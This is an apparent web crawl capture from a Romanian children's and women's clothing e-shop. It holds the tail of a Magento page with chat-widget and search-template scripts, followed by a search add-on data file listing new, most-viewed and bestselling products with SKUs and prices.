                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#ffffff" ></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/696f786c11f33f197fd3d418/1jfdmsqag';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=561
body_size: 2657
content:
;var mp_new_product_search = [{"value":"Bermude pique curea bebe baiat 1238 MY-PS14X-6 Luni","s":"MY-PS14X CAMEL-6 Luni","c":[],"d":"Pantaloni scurti tip bermude pentru bebe baiat de la 6 la 36 de luni. Talie reglabila pentru ajus...","p":79,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"bermude-pique-curea-bebe-baiat-1238-my-ps14x-6-luni-46906.html","o":"new_products"},{"value":"Bermude pique curea bebe baiat 1238 MY-PS14X-9 Luni","s":"MY-PS14X CAMEL-9 Luni","c":[],"d":"Pantaloni scurti tip bermude pentru bebe baiat de la 6 la 36 de luni. Talie reglabila pentru ajus...","p":79,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"bermude-pique-curea-bebe-baiat-1238-my-ps14x-9-luni-46907.html","o":"new_products"},{"value":"ROCHIE LUNGA IMRIMEU MEXRL9638V-36","s":"MEXRL9638V-36","c":[],"d":"","p":299,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"rochie-lunga-imrimeu-mexrl9638v-36.html","o":"new_products"},{"value":"CIZME TIP UGG SIMPLE CAMEL IT-UGG01S","s":"IT-UGG01S-CAMEL","c":["4","1","2","3","63","1","2","3","4","64","1","2","3","4","75","1","2","3","4","223","1","2","3","4"],"d":"","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/z\/z\/zz.jpg","u":"ugg-dama-camel-35619.html","o":"new_products"},{"value":"Pantaloni lungi punto roma cu fundita pentru bebe 1513 MY-PL21V","s":"MY-PL21V","c":["2","1","145","1","2","151","1","2","199","1","2"],"d":"","p":99,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/3\/23-01513-010-l-4.jpg","u":"pantaloni-lungi-punto-roma-cu-fundita-pentru-bebe-1513-my-pl21v.html","o":"new_products"},{"value":"Pantaloni blue chino cu in pentru bebe 1517 MY-PL20V","s":"MY-PL20V-blue","c":["2","1","145","1","2","150","1","2","186","1","2"],"d":"","p":129,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/3\/23-01517-037-l-4.jpg","u":"pantaloni-blue-chino-cu-in-pentru-bebe-1517-my-pl20v.html","o":"new_products"},{"value":"Compleu lila BBY-CS12A","s":"BBY-CS12A-LILA","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11194.jpg","u":"compleu-lila-bby-cs12a.html","o":"new_products"},{"value":"Compleu bej din doua piese BBY-CS14A","s":"BBY-CS14A","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"Acest compleu este o alegere eleganta si rafinata, ideal pentru ocazii speciale sau evenimente fo...","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/f\/s\/fs_5982.jpg","u":"compleu-bej-din-doua-piese-bby-cs14a.html","o":"new_products"},{"value":"Costum elegant turqoise din doua piese cu pantaloni evazati BBY-CS15A","s":"BBY-CS15A-TURQOISE","c":["2","1","3","1","2","72","1","2","357","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/f\/s\/fs_5885.jpg","u":"costum-elegant-turqoise-din-doua-piese-cu-pantaloni-eleganti-bby-cs000a.html","o":"new_products"},{"value":"Rochie maxi roz cu franjuri de paiete BBY-R19A","s":"BBY-R19A","c":["2","1","3","1","2","75","1","2","223","1","2","445","1","2"],"d":"","p":469,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-04-17_at_16.59.52_1_.jpeg","u":"rochie-maxi-roz-cu-franjuri-de-paiete-bby-r19a.html","o":"new_products"}];
            var mp_most_viewed_products = [{"value":"Cizme maro tip UGG baroc it-ugg01s","s":"it-ugg01s baroc maro","c":["2","1","4","1","2","63","1","2","75","1","2","223","1","2"],"d":"Temperaturile neprietenoase incep sa isi spuna cuvantul! Mai mult ca sigur iti vei dori sa te inc...","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/c\/i\/cizme-tip-ugg-maro-baroc.jpg","u":"ugg-maro-baroc-it-ugg01s.html","o":"most_viewed_products"},{"value":"Pantofi fetite bleumarin Mayoral my-pantf03z","s":"my-pantf03z","c":["75","1","2","145","1","2","75","151","1","2","75","200","1","2","75","225","1","2","75","320","1","2","75"],"d":".","p":29,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-02-28_at_19.59.59.jpeg","u":"pantofi-roz-mayoral.html","o":"most_viewed_products"},{"value":"Geaca fete Mayoral my-g102g","s":"my-g102g","c":["75","1","2","145","1","2","75","151","1","2","75","225","1","2","75","317","1","2","75"],"d":".","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/7\/27-01459-002-800-1-500x500_1.jpg","u":"geaca-fete-mayoral.html","o":"most_viewed_products"},{"value":" Blugi baieti Mayoral my-bg204a","s":"my-bg204a","c":["75","1","2","145","1","2","75","150","1","2","75","186","1","2","75","225","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/1\/6\/16990360_381582522197978_94402439_o-500x500.jpg","u":"blugi-verzi-mayoral.html","o":"most_viewed_products"},{"value":"Body fetite Mayoral 1782 MY-BD06P","s":"MY-BD06P","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta si cu detalii volanase pentru bebe fetita nou-nascuta. Guler rotund cu vola...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/0\/20-01782-022-800-2.jpg","u":"body-mayoral-fetite-1782.html","o":"most_viewed_products"},{"value":"Tenesi albi sport de bebe baiat nou-nascut Mayoral 9281 MY-TEN01P","s":"MY-TEN01P ALBI","c":["145","1","2","75","1","2","145","225","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","440","1","2","145"],"d":"Pantofi stil casual de bebe baiat nou-nascut, usor de combinat si versatili. Invelis exterior din...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/t\/e\/tenesi-albastri-maypral-9281.jpg","u":"tenesi-albastri-maypral-9281.html","o":"most_viewed_products"},{"value":"Palarie alba fete Mayoral my-pal01p","s":"my-pal01p alb","c":["145","1","2","151","1","2","145","235","1","2","145","236","1","2","145","245","1","2","145","201","1","2","145","341","1","2","145"],"d":"Palaria fetita pentru nou-nascuti realizata cu tesaturi moi si lejere, care iti vor oferi momente...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/palarie-alba-mayoral-9256.jpg","u":"palarie-alba-mayoral-9256.html","o":"most_viewed_products"},{"value":"Pantofi blue baietei Mayoral MY-PANTF04P","s":"MY-PANTF04P BLUE","c":["145","1","2","235","1","2","145","237","1","2","145","251","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","439","1","2","145"],"d":"Pantofi tip Pepito cu care po\u021bi \u00eembr\u0103ca picioarele bebelu\u0219ului \u00een orice fel de ocazii. \u00cenveli\u0219 ex...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantofi-mayoral-blue-baieti-9276.jpg","u":"pantofi-mayoral-blue-baieti-09276.html","o":"most_viewed_products"},{"value":"Camasa crem Mayoral MY-CM02P","s":"MY-CM02P CREM","c":["75","1","2","145","1","2","75","225","1","2","75","395","1","2","75","396","1","2","75","427","1","2","75","428","1","2","75"],"d":"C\u0103ma\u0219\u0103 cu m\u00e2nec\u0103 scurt\u0103 pentru b\u0103ie\u021bi nou-n\u0103scu\u021bi. Gulerul tricoului. \u00cenchidere cu buton \u00een fa\u021b\u0103....","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/6\/3\/63ef1c49-abd8-4dea-b5b7-e037de80fc40.jpg","u":"camasa-crem-baieti-mayoral-1141.html","o":"most_viewed_products"},{"value":"Bolero gri inchis Mayoral 0314 My-bo02p","s":"My-bo02p-GRI INCHIS","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","290","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/9\/2\/92021102_1132146920468549_7602468198436306944_n_1.jpg","u":"bolero-gri-inchis-mayoral-314.html","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"Rochie fete ABEL&LULA 5043 AB-R15T","s":"AB-R15T","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","292","1","2","75","347","1","2","75","348","1","2","75","369","1","2","75","370","1","2","75"],"d":"","p":469,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/4\/24-05043-002-l-1_1.jpg","u":"rochie-fete-abel-lula-5043-ab-r15t.html","o":"bestsellers"},{"value":"Rochie scurta din vascoza cu imprimeu floral BBY-R43A","s":"BBY-R43A","c":["2","1","3","1","2","112","1","2","75","1","2","114","1","2","115","1","2","223","1","2"],"d":"Rochie scurta, cu umerii goi (off-shoulder), talie marcata si volane decorative. Are un imprimeu ...","p":249,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_9618_1.jpg","u":"rochie-scurta-din-vascoza-cu-imprimeu-floral-bby-r43a.html","o":"bestsellers"},{"value":"Compleu lila BBY-CS12A","s":"BBY-CS12A-LILA","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11194.jpg","u":"compleu-lila-bby-cs12a.html","o":"bestsellers"},{"value":"COSTUM ELEGANT ROZ CU CRISTALE BBY-CS08A","s":"BBY-CS08A","c":["3","1","2","72","1","2","3","75","1","2","3","94","1","2","3","223","1","2","3"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11323.jpg","u":"costum-elegant-roz-cu-cristale-bby-cs08a.html","o":"bestsellers"},{"value":"BODY NEGRU MEXTON MEXBD10371T","s":"MEXBD10371T-39","c":["3","1","2","10","1","2","3","75","1","2","3","91","1","2","3","223","1","2","3"],"d":"","p":169,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/i\/m\/img_2574.jpg","u":"body-negru-mexton-mex10371t.html","o":"bestsellers"}];